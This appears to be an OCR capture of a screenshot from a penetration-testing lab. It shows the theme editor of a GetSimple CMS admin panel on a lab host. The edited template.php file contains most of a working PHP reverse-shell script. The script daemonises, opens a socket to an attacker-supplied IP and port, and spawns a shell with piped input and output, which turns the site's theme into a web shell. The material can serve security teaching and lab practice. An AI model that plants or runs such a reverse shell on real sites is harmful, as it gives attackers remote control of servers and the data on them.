 ourCMS » Theme Management - Mozilla Firefox
GS ourCMS » Theme Manag
ourCMS - Google Search
ourcms.mofo.pwn:1380/admin/theme-edit.php
GS
Editing File: http://ourcms.mofo.pwn:8080/theme/Innovation/template.php
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
Save Changes or Cancel
Page Management • File Management • Theme Management • Backup Management • Plugin Management • General Settings • Support • Share
GS
© 2009-2019 GetSimple CMS – Version 3.3.15